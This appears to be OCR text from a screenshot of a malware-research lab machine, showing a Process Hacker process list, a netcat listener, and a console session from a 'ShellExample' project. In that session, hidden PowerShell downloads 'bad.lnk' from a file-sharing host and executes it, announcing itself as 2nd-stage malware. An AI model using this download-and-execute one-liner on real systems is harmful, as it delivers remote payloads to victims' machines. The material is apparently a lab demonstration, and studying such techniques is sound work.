 Process Hacker [WIN-QGAO2K5948R\Zen]
Hacker View Tools Users Help
Processes Services Network Disk
Name PID CPU I/O Total...
svchost.exe 388 0.01 224 B/s
spoolsv.exe 1048
svchost.exe 1088
svchost.exe 1252
VGAuthService.exe 1300
taskhost.exe 1356
vmtoolsd.exe 1548 0.05
TPAutoConnSvc.exe 2024 0.02
TPAutoConnect.e... 2164 0.01
SearchIndexer.exe 1660
msdtc.exe 2156
svchost.exe 2672
ManagementAgent... 3492 0.13 1.21 kB/s
svchost.exe 3516
lsass.exe 504
lsm.exe 512 0.02
winlogon.exe 448
explorer.exe 1472 0.12
vmtoolsd.exe 2044 0.21 988 B/s
cmd.exe 3724
nc.exe 4080 0.50 1 kB/s
ProcessHacker.exe 9952 0.69
ida64.exe 9088 0.30
pestudio.exe 2760 0.16
devenv.exe 2976 0.13
VsHub.exe 2860
Microsoft.VsHub.... 5028 0.02
vcpkgsrv.exe 3760
ShellExample.exe 5628
cmd.exe 2832
powershell.exe 4780
powershell.exe 9756
C:\Windows\system32\cmd.exe - nc -lp 6000
svchost.exe 716 Services 0 7,448 K
svchost.exe 808 Services 0 14,880 K
svchost.exe 840 Services 0 10,060 K
svchost.exe 864 Services 0 33,124 K
svchost.exe 1000 Services 0 11,296 K
svchost.exe 388 Services 0 25,208 K
spoolsv.exe 1048 Services 0 10,060 K
svchost.exe 1088 Services 0 10,324 K
svchost.exe 1252 Services 0 6,796 K
VGAuthService.exe 1300 Services 0 6,020 K
taskhost.exe 1356 Console 1 7,068 K
dwm.exe 1464 Console 1 4,872 K
explorer.exe 1472 Console 1 79,832 K
vmtoolsd.exe 1548 Services 0 14,064 K
TPAutoConnSvc.exe 2024 Services 0 7,632 K
vmtoolsd.exe 2044 Console 1 14,548 K
SearchIndexer.exe 1660 Services 0 36,600 K
WmiPrvSE.exe 1272 Services 0 15,028 K
msdtc.exe 2156 Services 0 4,688 K
TPAutoConnect.exe 2164 Console 1 12,288 K
conhost.exe 2172 Console 1 1,816 K
svchost.exe 2672 Services 0 13,028 K
ManagementAgentHost.exe 3492 Services 0 7,812 K
svchost.exe 3516 Services 0 28,816 K
cmd.exe 1 1,804 K
conhost.exe 1 4,720 K
ProcessHacker.exe 1 20,928 K
mspaint.exe 1 54,472 K
ida64.exe 1 95,772 K
pestudio.exe 1 47,276 K
devenv.exe 1 208,472 K
VsHub.exe 1 45,524 K
Microsoft.VsHub.Server. 1 145,184 K
conhost.exe 1 4,812 K
vcpkgsrv.exe 1 77,208 K
nc.exe 1 3,672 K
ShellExample.exe 5628 Console 1 3,888 K
cmd.exe 2832 Console 1 3,712 K
conhost.exe 3216 Console 1 4,856 K
tasklist.exe 7720 Console 1 5,476 K
C:\Users\Zen\Documents\Visual Studio 2015\Projects\ShellExample\Release>C:\Windows\System32\WindowsP
owerShell\v1.0\powershell.exe -windowstyle hidden Add-Type -AssemblyName PresentationCore,Presentati
onFramework; [System.Windows.MessageBox]::Show(\"Hello\")
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -windowstyle hidden Add-Type -AssemblyName
PresentationCore,PresentationFramework; [System.Windows.MessageBox]::Show(\"Hello\")
OK
C:\Users\Zen\Documents\Visual Studio 2015\Projects\ShellExample\Release>%systemroot%\system32\Window
sPowerShell\v1.0\powershell.exe $client = new-object System.Net.WebClient; $url = 'https://transfer.
sh/YXOMD/bad.lnk'; $local = 'C:\Users\%username%\bad.lnk'; $client.DownloadFile($url,$local); invoke
-item $local
%systemroot%\system32\WindowsPowerShell\v1.0\powershell.exe $client = new-object System.Net.WebClien
t; $url = 'https://transfer.sh/YXOMD/bad.lnk'; $local = 'C:\Users\%username%\bad.lnk'; $client.Downl
oadFile($url,$local); invoke-item $local
I am the 2nd-stage malware! >:)
OK
リアム・ウォン
11:11 PM